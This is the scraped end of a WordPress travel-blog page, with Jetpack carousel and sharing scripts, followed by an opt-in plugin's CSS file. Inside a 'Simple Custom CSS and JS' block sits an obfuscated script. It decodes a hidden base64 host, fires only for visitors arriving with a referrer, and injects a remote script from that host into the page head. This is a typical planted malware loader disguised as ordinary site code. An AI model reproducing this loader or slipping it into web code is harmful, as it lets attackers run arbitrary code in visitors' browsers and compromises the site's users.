var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/worldwanderlusting.com\/wp-admin\/admin-ajax.php","nonce":"c19e1b7d11","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/worldwanderlusting.com\/wp-login.php?redirect_to=https%3A%2F%2Fworldwanderlusting.com%2F%3Fp%3D5846","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.5.1' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695144538' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.5.1' id='sharing-js-js'></script>
<script id="sharing-js-js-after" type="text/javascript">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18b108508c35c8e2d34c4d6f7ae481d6 --><!-- end Simple Custom CSS and JS -->

	<script type="text/javascript">if(window.location.search.indexOf("wpbo_submit=done")>-1){alert("You have successfully registered!")}if(window.location.search.indexOf("wpbo_submit=fail")>-1){alert("Fail. Please try again.")}</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/css/betteroptin.css?ver=1.2.3
body_size: 9592
content:
.wpbo{/*! normalize.css v2.1.0 | MIT License | git.io/normalize *//*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */}.wpbo article,.wpbo aside,.wpbo details,.wpbo figcaption,.wpbo figure,.wpbo footer,.wpbo header,.wpbo hgroup,.wpbo main,.wpbo nav,.wpbo section,.wpbo summary{display:block}.wpbo audio,.wpbo canvas,.wpbo video{display:inline-block}.wpbo audio:not([controls]){display:none;height:0}.wpbo [hidden]{display:none}.wpbo html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.wpbo body{margin:0}.wpbo a:focus{outline:thin dotted}.wpbo a:active,.wpbo a:hover{outline:0}.wpbo h1{font-size:2em;margin:0.67em 0}.wpbo abbr[title]{border-bottom:1px dotted}.wpbo b,.wpbo strong{font-weight:bold}.wpbo dfn{font-style:italic}.wpbo hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}.wpbo mark{background:#ff0;color:#000}.wpbo code,.wpbo kbd,.wpbo pre,.wpbo samp{font-family:monospace, serif;font-size:1em}.wpbo pre{white-space:pre-wrap}.wpbo q{quotes:"\201C" "\201D" "\2018" "\2019"}.wpbo small{font-size:80%}.wpbo sub,.wpbo sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.wpbo sup{top:-0.5em}.wpbo sub{bottom:-0.25em}.wpbo img{border:0}.wpbo svg:not(:root){overflow:hidden}.wpbo figure{margin:0}.wpbo fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}.wpbo legend{border:0;padding:0}.wpbo button,.wpbo input,.wpbo select,.wpbo textarea{font-family:inherit;font-size:100%;margin:0}.wpbo button,.wpbo input{line-height:normal}.wpbo button,.wpbo select{text-transform:none}.wpbo button,.wpbo html input[type="button"],.wpbo input[type="reset"],.wpbo input[type="submit"]{-webkit-appearance:button;cursor:pointer}.wpbo button[disabled],.wpbo html input[disabled]{cursor:default}.wpbo input[type="checkbox"],.wpbo input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.wpbo input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.wpbo input[type="search"]::-webkit-search-cancel-button,.wpbo input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.wpbo button::-moz-focus-inner,.wpbo input::-moz-focus-inner{border:0;padding:0}.wpbo textarea{overflow:auto;vertical-align:top}.wpbo table{border-collapse:collapse;border-spacing:0}.wpbo .wpbo-modal{width:640px;position:relative;background-color:white;-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.25);box-shadow:0 1px 5px rgba(0,0,0,0.25)}.wpbo .wpbo-modal *,.wpbo .wpbo-modal *:before,.wpbo .wpbo-modal *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpbo .wpbo-inner{font-size:14px;padding:30px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.wpbo p{font-size:inherit;line-height:1.6;word-wrap:break-word}.wpbo p.wpbo-lead{font-family:"Franklin Gothic Medium","Franklin Gothic","ITC Franklin Gothic",Arial,sans-serif;font-size:24px;margin:0;line-height:1.2}.wpbo img{display:block;max-width:100%;height:auto}.wpbo hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.wpbo mark{background-color:#FFFFCC}.wpbo ul{list-style-type:disc;list-style-position:inside}.wpbo ol{list-style-type:decimal;list-style-position:inside}.wpbo ul ul,.wpbo ol ul{list-style-type:circle;list-style-position:inside;margin-left:15px}.wpbo ol ol,.wpbo ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.wpbo ul,.wpbo ol{margin:0 0 20px 0;overflow:hidden}.wpbo ul li,.wpbo ol li{margin-bottom:6px}.wpbo .wpbo-list-unstyled{list-style:none;padding:0}.wpbo .wpbo-center{text-align:center}.wpbo .wpbo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.wpbo .wpbo-grid{margin-left:-15px;margin-right:-15px;*zoom:1}.wpbo .wpbo-grid:before,.wpbo .wpbo-grid:after{content:" ";display:table;line-height:0}.wpbo .wpbo-grid:after{clear:both}.wpbo .wpbo-grid .wpbo-col-2{min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.wpbo .wpbo-grid .wpbo-col-2{float:left;width:40%}}.wpbo .wpbo-grid .wpbo-col-3{min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.wpbo .wpbo-grid .wpbo-col-3{float:left;width:60%}}.wpbo .wpbo-grid-no-gutter{*zoom:1}.wpbo .wpbo-grid-no-gutter:before,.wpbo .wpbo-grid-no-gutter:after{content:" ";display:table;line-height:0}.wpbo .wpbo-grid-no-gutter:after{clear:both}.wpbo .wpbo-grid-no-gutter .wpbo-col-2{width:40%}.wpbo .wpbo-grid-no-gutter .wpbo-col-3{width:60%}.wpbo .wpbo-grid-no-gutter .wpbo-col-2,.wpbo .wpbo-grid-no-gutter .wpbo-col-3{float:left}.wpbo .wpbo-col p:first-child,.wpbo .wpbo-col h4:first-child{margin-top:0;padding-top:0}.wpbo .wpbo-form-group{*zoom:1;margin-bottom:15px}.wpbo .wpbo-form-group:before,.wpbo .wpbo-form-group:after{content:" ";display:table;line-height:0}.wpbo .wpbo-form-group:after{clear:both}.wpbo .wpbo-form-group label{display:inline-block;margin-bottom:5px}.wpbo .wpbo-form-group .wpbo-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.wpbo .wpbo-form-group .wpbo-form-control:focus{background-color:#ffd;border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.wpbo .wpbo-form-inline{*zoom:1;text-align:center}.wpbo .wpbo-form-inline:before,.wpbo .wpbo-form-inline:after{content:" ";display:table;line-height:0}.wpbo .wpbo-form-inline:after{clear:both}.wpbo .wpbo-form-inline .wpbo-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.wpbo .wpbo-form-inline .wpbo-form-control{display:inline-block;width:auto;vertical-align:middle}.wpbo .wpbo-form-inline .wpbo-btn{height:34px;padding:6px 12px;font-size:14px}.wpbo .wpbo-btn{display:inline-block;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid #449d44;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;background-image:none;background-color:#5cb85c;padding:10px 16px;font-size:18px;line-height:1.33;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.wpbo .wpbo-btn:hover{border-color:#255625;background-color:#449d44}.wpbo .wpbo-btn.disabled,.wpbo .wpbo-btn[disabled],.wpbo fieldset[disabled] .wpbo-btn{pointer-events:none;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}.wpbo .wpbo-btn-block{display:block;width:100%}.wpbo .wpbo-close{display:block;width:30px;height:30px;line-height:30px;font-size:22px;font-weight:normal;text-align:center;color:#fff;text-decoration:none;background-color:#ddd;position:absolute;top:0;right:0;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.wpbo .wpbo-close:hover{color:white;background-color:#111}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);-ms-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform:scale3d(1, 1, 1);-ms-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.wpbo .wpbo-tada{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tada;animation-name:tada}.wpbo-credit{display:block;width:100%;position:fixed;bottom:0;left:0;right:0;height:2.75em;line-height:2.75em;text-align:center;color:white;text-decoration:none;background-color:rgba(0,0,0,0.35);-webkit-transition:background-color 300ms ease;transition:background-color 300ms ease}.wpbo-credit:visited{color:white}.wpbo-credit:hover,.wpbo-credit:active{color:white;background-color:rgba(0,0,0,0.75);text-decoration:none}